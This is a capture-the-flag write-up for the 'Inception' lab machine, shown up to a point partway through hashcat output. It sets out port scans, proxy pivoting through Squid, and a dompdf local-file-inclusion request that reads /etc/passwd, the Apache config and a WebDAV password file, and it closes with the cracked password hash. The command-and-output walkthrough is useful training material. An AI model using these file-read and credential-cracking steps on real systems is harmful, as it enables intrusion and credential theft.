Inception
Enumeration
└─$ nmap -Pn -p- 10.10.10.67
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-19 19:11 BST
Stats: 0:05:40 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 81.05% done; ETC: 19:18 (0:01:20 remaining)
Nmap scan report for 10.10.10.67 (10.10.10.67)
Host is up (0.10s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
3128/tcp open squid-http
Nmap done: 1 IP address (1 host up) scanned in 416.34 seconds
└─$ nmap -Pn -p80,3128 -sC -sV 10.10.10.67
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-19 19:19 BST
Nmap scan report for 10.10.10.67 (10.10.10.67)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Inception
3128/tcp open http-proxy Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.26 seconds

└─$ feroxbuster -u http://10.10.10.67 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,php --depth 2
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.67
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [txt, php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 11l 32w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 311c http://10.10.10.67/images => http://10.10.10.67/images/
200 GET 8l 71w 2380c http://10.10.10.67/assets/js/ie/html5shiv.js
200 GET 174l 401w 5284c http://10.10.10.67/assets/js/main.js
200 GET 1187l 2417w 22010c http://10.10.10.67/assets/css/main.css
200 GET 12l 34w 228c http://10.10.10.67/assets/css/ie9.css
200 GET 27l 54w 422c http://10.10.10.67/assets/css/ie8.css
200 GET 1051l 169w 2877c http://10.10.10.67/
200 GET 397l 4810w 190069c http://10.10.10.67/images/bg03.jpg
301 GET 9l 28w 311c http://10.10.10.67/assets => http://10.10.10.67/assets/
200 GET 69l 328w 2307c http://10.10.10.67/README.txt
200 GET 63l 2733w 17128c http://10.10.10.67/LICENSE.txt
- We saw a
squid proxy- Let’s configure
proxychains - Add
http 10.10.10.67 3128 to /etc/proxychains4.conf - Now we can
nmap
└─$ proxychains nmap -Pn -sC -sV 127.0.0.1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-22 17:06 BST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 2.20% done; ETC: 17:11 (0:04:27 remaining)
Stats: 0:00:08 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 2.60% done; ETC: 17:11 (0:04:22 remaining)
Stats: 0:03:31 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 67.70% done; ETC: 17:11 (0:01:41 remaining)
Nmap scan report for localhost (127.0.0.1)
Host is up (0.30s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 93:ad:d8:31:eb:db:c3:30:8e:96:c4:60:82:8b:4f:c4 (RSA)
| 256 1e:a8:07:32:25:c2:f9:a7:65:98:0e:52:15:3d:96:f7 (ECDSA)
|_ 256 37:1d:45:db:f6:b1:2a:92:50:13:69:de:77:a4:ef:ae (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Inception
|_http-server-header: Apache/2.4.18 (Ubuntu)
3128/tcp open http-proxy Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 374.76 seconds
└─$ proxychains ssh root@localhost
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.
root@localhost's password:
- We could also use
wfuzz to perform a scan using squid as proxy
└─$ wfuzz -u http://127.0.0.1:FUZZ -z range,1-65535 -p 10.10.10.67:3128:HTTP --hw 399
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1:FUZZ/
Total requests: 65535
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000022: 200 2 L 4 W 60 Ch "22"
000000080: 200 1051 L 169 W 2877 Ch "80"
000003128: 400 151 L 416 W 3521 Ch "3128"
- We saw a comment on port
80 about dompdf

- If we visit
/dompdf, we have a hit and the version is 0.6.0

└─$ curl -s 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd'
%PDF-1.3
1 0 obj
<< /Type /Catalog
...
BT 34.016 734.579 Td /F1 12.0 Tf [(cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtdGltZXN5bmM6eDoxMDA6MTAyOnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb24sLCw6L3J1bi9zeXN0ZW1kOi9iaW4vZmFsc2UKc3lzdGVtZC1uZXR3b3JrOng6MTAxOjEwMzpzeXN0ZW1kIE5ldHdvcmsgTWFuYWdlbWVudCwsLDovcnVuL3N5c3RlbWQvbmV0aWY6L2Jpbi9mYWxzZQpzeXN0ZW1kLXJlc29sdmU6eDoxMDI6MTA0OnN5c3RlbWQgUmVzb2x2ZXIsLCw6L3J1bi9zeXN0ZW1kL3Jlc29sdmU6L2Jpbi9mYWxzZQpzeXN0ZW1kLWJ1cy1wcm94eTp4OjEwMzoxMDU6c3lzdGVtZCBCdXMgUHJveHksLCw6L3J1bi9zeXN0ZW1kOi9iaW4vZmFsc2UKc3lzbG9nOng6MTA0OjEwODo6L2hvbWUvc3lzbG9nOi9iaW4vZmFsc2UKX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi9iaW4vZmFsc2UKc3NoZDp4OjEwNjo2NTUzNDo6L3Zhci9ydW4vc3NoZDovdXNyL3NiaW4vbm9sb2dpbgpjb2JiOng6MTAwMDoxMDAwOjovaG9tZS9jb2JiOi9iaW4vYmFzaAo=)] TJ ET
endstream
...
└─$ echo "cm9vd..." | base64 -d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
cobb:x:1000:1000::/home/cobb:/bin/bash
- Let’s enumerate
- Can’t read anything in
cobb’s home directory - We can check
apache’s config file for additional vhosts - Also
squid.conf/etc/squid/squid.conf- But nothing there
└─$ curl -s 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/apache2/sites-enabled/000-default.conf'
...
PFZpcnR1YWxIb3N0ICo6ODA+CgkjIFRoZSBTZXJ2ZXJOYW1lIGRpcmVjdGl2ZSBzZXRzIHRoZSByZXF1ZXN0IHNjaGVtZSwgaG9zdG5hbWUgYW5kIHBvcnQgdGhhdAoJIyB0aGUgc2VydmVyIHVzZXMgdG8gaWRlbnRpZnkgaXRzZWxmLiBUaGlzIGlzIHVzZWQgd2hlbiBjcmVhdGluZwoJIyByZWRpcmVjdGlvbiBVUkxzLiBJbiB0aGUgY29udGV4dCBvZiB2aXJ0dWFsIGhvc3RzLCB0aGUgU2VydmVyTmFtZQoJIyBzcGVjaWZpZXMgd2hhdCBob3N0bmFtZSBtdXN0IGFwcGVhciBpbiB0aGUgcmVxdWVzdCdzIEhvc3Q6IGhlYWRlciB0bwoJIyBtYXRjaCB0aGlzIHZpcnR1YWwgaG9zdC4gRm9yIHRoZSBkZWZhdWx0IHZpcnR1YWwgaG9zdCAodGhpcyBmaWxlKSB0aGlzCgkjIHZhbHVlIGlzIG5vdCBkZWNpc2l2ZSBhcyBpdCBpcyB1c2VkIGFzIGEgbGFzdCByZXNvcnQgaG9zdCByZWdhcmRsZXNzLgoJIyBIb3dldmVyLCB5b3UgbXVzdCBzZXQgaXQgZm9yIGFueSBmdXJ0aGVyIHZpcnR1YWwgaG9zdCBleHBsaWNpdGx5LgoJI1NlcnZlck5hbWUgd3d3LmV4YW1wbGUuY29tCgoJU2VydmVyQWRtaW4gd2VibWFzdGVyQGxvY2FsaG9zdAoJRG9jdW1lbnRSb290IC92YXIvd3d3L2h0bWwKCgkjIEF2YWlsYWJsZSBsb2dsZXZlbHM6IHRyYWNlOCwgLi4uLCB0cmFjZTEsIGRlYnVnLCBpbmZvLCBub3RpY2UsIHdhcm4sCgkjIGVycm9yLCBjcml0LCBhbGVydCwgZW1lcmcuCgkjIEl0IGlzIGFsc28gcG9zc2libGUgdG8gY29uZmlndXJlIHRoZSBsb2dsZXZlbCBmb3IgcGFydGljdWxhcgoJIyBtb2R1bGVzLCBlLmcuCgkjTG9nTGV2ZWwgaW5mbyBzc2w6d2FybgoKCUVycm9yTG9nICR7QVBBQ0hFX0xPR19ESVJ9L2Vycm9yLmxvZwoJQ3VzdG9tTG9nICR7QVBBQ0hFX0xPR19ESVJ9L2FjY2Vzcy5sb2cgY29tYmluZWQKCgkjIEZvciBtb3N0IGNvbmZpZ3VyYXRpb24gZmlsZXMgZnJvbSBjb25mLWF2YWlsYWJsZS8sIHdoaWNoIGFyZQoJIyBlbmFibGVkIG9yIGRpc2FibGVkIGF0IGEgZ2xvYmFsIGxldmVsLCBpdCBpcyBwb3NzaWJsZSB0bwoJIyBpbmNsdWRlIGEgbGluZSBmb3Igb25seSBvbmUgcGFydGljdWxhciB2aXJ0dWFsIGhvc3QuIEZvciBleGFtcGxlIHRoZQoJIyBmb2xsb3dpbmcgbGluZSBlbmFibGVzIHRoZSBDR0kgY29uZmlndXJhdGlvbiBmb3IgdGhpcyBob3N0IG9ubHkKCSMgYWZ0ZXIgaXQgaGFzIGJlZW4gZ2xvYmFsbHkgZGlzYWJsZWQgd2l0aCAiYTJkaXNjb25mIi4KCSNJbmNsdWRlIGNvbmYtYXZhaWxhYmxlL3NlcnZlLWNnaS1iaW4uY29uZgoJQWxpYXMgL3dlYmRhdl90ZXN0X2luY2VwdGlvbiAvdmFyL3d3dy9odG1sL3dlYmRhdl90ZXN0X2luY2VwdGlvbgoJPExvY2F0aW9uIC93ZWJkYXZfdGVzdF9pbmNlcHRpb24+CgkJT3B0aW9ucyBGb2xsb3dTeW1MaW5rcwoJCURBViBPbgoJCUF1dGhUeXBlIEJhc2ljCgkJQXV0aE5hbWUgIndlYmRhdiB0ZXN0IGNyZWRlbnRpYWwiCgkJQXV0aFVzZXJGaWxlIC92YXIvd3d3L2h0bWwvd2ViZGF2X3Rlc3RfaW5jZXB0aW9uL3dlYmRhdi5wYXNzd2QKCQlSZXF1aXJlIHZhbGlkLXVzZXIKCTwvTG9jYXRpb24+CjwvVmlydHVhbEhvc3Q+CgojIHZpbTogc3ludGF4PWFwYWNoZSB0cz00IHN3PTQgc3RzPTQgc3Igbm9ldAo=
...
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
Alias /webdav_test_inception /var/www/html/webdav_test_inception
<Location /webdav_test_inception>
Options FollowSymLinks
DAV On
AuthType Basic
AuthName "webdav test credential"
AuthUserFile /var/www/html/webdav_test_inception/webdav.passwd
Require valid-user
</Location>
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
- Let’s retrieve
/var/www/html/webdav_test_inception/webdav.passwd
└─$ curl -s 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/var/www/html/webdav_test_inception/webdav.passwd'
└─$ echo "d2ViZGF2X3Rlc3RlcjokYXByMSQ4ck83U21pNCR5cW43SC5HdkpGdHNUb3UxYTdWTUUwCg==" | base64 -d
webdav_tester:$apr1$8rO7Smi4$yqn7H.GvJFtsTou1a7VME0
└─$ hashcat --user hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...
$apr1$8rO7Smi4$yqn7H.GvJFtsTou1a7VME0:babygurl69
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1600 (Apache $apr1$ MD5, md5apr1, MD5 (APR))
Hash.Target......: $apr1$8rO7Smi4$yqn7H.GvJFtsTou1a7VME0
Time.Started.....: Sun Oct 22 17:21:01 2023 (4 secs)
Time.Estimated...: Sun Oct 22 17:21:05 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
